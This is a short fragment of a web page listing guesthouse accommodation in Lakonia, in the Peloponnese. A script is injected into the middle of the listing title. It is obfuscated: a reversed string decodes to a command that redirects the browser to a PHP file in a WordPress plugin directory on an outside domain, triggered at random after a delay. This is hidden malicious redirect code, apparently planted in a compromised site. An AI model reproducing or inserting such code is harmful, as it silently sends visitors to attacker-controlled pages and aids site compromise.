 Psamathous Guesthouse_accommodation_in_Hotel_Peloponesse_Lakonia_Por<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Kagio